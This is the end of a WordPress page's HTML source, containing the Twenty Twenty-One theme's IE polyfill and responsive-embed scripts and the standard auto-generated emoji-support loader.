	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://setonduring.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://setonduring.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
